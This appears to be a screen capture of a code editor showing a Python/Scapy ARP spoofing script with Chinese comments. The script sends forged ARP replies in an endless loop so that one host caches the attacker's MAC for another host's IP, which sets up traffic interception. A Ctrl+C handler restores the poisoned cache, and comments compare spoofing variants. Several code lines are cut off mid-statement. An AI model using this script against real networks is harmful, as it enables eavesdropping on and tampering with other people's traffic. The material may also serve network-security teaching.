 Edit Selection Find View Goto Tools Project Preferences Help
untitled alias.txt ARP_Request (2).py ARP_def.py ARP_Scan.py ARP_Table.py ARP_Monitor.py ARP_Spoof.py GET_IP. GET_MAC.py ARP_Request.py
小窗口播放
#获取本机MAC地址，并且赋值到全局变量localmac
localmac = get_mac_address(ifname)
#获取ip_1的真实MAC地址
ip_1_mac = get_arp(ip_1)
#获取ip_2的真实MAC地址
ip_2_mac = get_arp(ip_2)
#引入信号处理机制，如果出现ctl+c（signal.SIGINT），使用sigint_handler这个方法进行处理
signal.signal(signal.SIGINT,sigint_handler)
while True:#一直攻击，直到ctl+c出现！！！
#op=2,响应ARP
sendp(Ether(src=localmac, dst=ip_1_mac)/ARP(op=2, hwsrc=localmac, hwdst=ip_1_mac, psrc=g_ip_2, pdst=
#op=1,请求ARP
#sendp(Ether(src=localmac, dst=ip_1_mac)/ARP(op=1, hwsrc=localmac, hwdst=ip_1_mac, psrc=g_ip_2, pdst
#以太网头部的src MAC地址与ARP数据部分的hwsrc MAC不匹配攻击效果相同
#sendp(Ether(src=ip_1_mac, dst=ip_1_mac)/ARP(op=1, hwsrc=localmac, hwdst=ip_1_mac, psrc=g_ip_2, pdst
#如果采用dst为二层广播，会造成被伪装设备告警地址重叠，并且欺骗效果不稳定，容易抖动！
print("发送ARP欺骗数据包！欺骗" + ip_1 + '本地MAC地址为' + ip_2 + '的MAC地址！！！')
time.sleep(1)
def sigint_handler(signum,frame): #定义处理方法
global localip,localmac,ip_1_mac,ip_2_mac,g_ip_1,g_ip_2,g_ifname#引入全局变量
print("\n执行恢复操作！！！")
#发送ARP数据包，恢复被毒化设备的ARP缓存
sendp(Ether(src=ip_2_mac, dst=ip_1_mac)/ARP(op=2, hwsrc=ip_2_mac, hwdst=ip_1_mac, psrc=g_ip_2, pdst=g_ip
print("已经恢复 " + g_ip_1 + " ARP缓存")
#退出程序，跳出while True